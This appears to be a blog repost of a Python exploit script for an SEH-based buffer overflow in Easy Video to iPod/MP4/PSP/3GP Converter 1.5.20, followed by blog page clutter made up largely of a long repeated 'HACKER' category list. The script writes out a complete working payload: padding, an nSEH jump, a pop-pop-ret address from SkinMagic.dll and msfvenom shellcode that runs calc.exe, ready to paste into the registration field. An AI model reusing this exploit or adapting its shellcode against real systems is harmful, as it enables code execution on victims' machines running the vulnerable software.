#!/usr/bin/python
###############################################################################
# Exploit Title: Easy Video to iPod/MP4/PSP/3GP Converter 1.5.20 - 'Enter User Name' Field Buffer Overflow (SEH)
# Date: 24-08-2017
# Exploit Author: Anurag Srivastava
# Website: www.pyramidcyber.com
# Vulnerable Software: Easy Video to iPod/MP4/PSP/3GP Converter
# Vendor Homepage: http://www.divxtodvd.net/
# Version: 1.5.20
# Software Link: http://www.divxtodvd.net/easy_ipod_mp4_psp_3gp.exe
# Tested On: Windows 7 x64
#
#
# To reproduce the exploit:
# 1. Click Register
# 2. In the "Enter User Name" field, paste the content of pyramid.txt
#
##############################################################################
buffer = "\x41" * 1008
nSEH = "\xeb\x10\x90\x90"
# 0x10037859 : pop esi # pop ebx # ret 0x04 | ascii {PAGE_EXECUTE_READ} [SkinMagic.dll] ASLR: False, Rebase: False, SafeSEH: False, OS: False
SEH = "\x59\x78\x03\x10"
badchars = "\x00\x0a\x0d" # and 0x80 to 0xff
# msfvenom -p windows/exec CMD=calc.exe -b "\x00\x0a\x0d" -f python
buf = ""
buf += "\xda\xd7\xd9\x74\x24\xf4\xba\x07\xc8\xf9\x11\x5e\x2b"
buf += "\xc9\xb1\x31\x31\x56\x18\x03\x56\x18\x83\xee\xfb\x2a"
buf += "\x0c\xed\xeb\x29\xef\x0e\xeb\x4d\x79\xeb\xda\x4d\x1d"
buf += "\x7f\x4c\x7e\x55\x2d\x60\xf5\x3b\xc6\xf3\x7b\x94\xe9"
buf += "\xb4\x36\xc2\xc4\x45\x6a\x36\x46\xc5\x71\x6b\xa8\xf4"
buf += "\xb9\x7e\xa9\x31\xa7\x73\xfb\xea\xa3\x26\xec\x9f\xfe"
buf += "\xfa\x87\xd3\xef\x7a\x7b\xa3\x0e\xaa\x2a\xb8\x48\x6c"
buf += "\xcc\x6d\xe1\x25\xd6\x72\xcc\xfc\x6d\x40\xba\xfe\xa7"
buf += "\x99\x43\xac\x89\x16\xb6\xac\xce\x90\x29\xdb\x26\xe3"
buf += "\xd4\xdc\xfc\x9e\x02\x68\xe7\x38\xc0\xca\xc3\xb9\x05"
buf += "\x8c\x80\xb5\xe2\xda\xcf\xd9\xf5\x0f\x64\xe5\x7e\xae"
buf += "\xab\x6c\xc4\x95\x6f\x35\x9e\xb4\x36\x93\x71\xc8\x29"
buf += "\x7c\x2d\x6c\x21\x90\x3a\x1d\x68\xfe\xbd\x93\x16\x4c"
buf += "\xbd\xab\x18\xe0\xd6\x9a\x93\x6f\xa0\x22\x76\xd4\x5e"
buf += "\x69\xdb\x7c\xf7\x34\x89\x3d\x9a\xc6\x67\x01\xa3\x44"
buf += "\x82\xf9\x50\x54\xe7\xfc\x1d\xd2\x1b\x8c\x0e\xb7\x1b"
buf += "\x23\x2e\x92\x7f\xa2\xbc\x7e\xae\x41\x45\xe4\xae"
nops = "\x90" * 16
badchars = "\x0a\x0d"
data = buffer + nSEH + SEH + nops + buf
f = open ("pyramid.txt", "w")
f.write(data)
f.close()
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863538278
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
-
View a category
- Categories
- Hacker
- Alibaba AnyProxy fetchBody
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
- HACKER
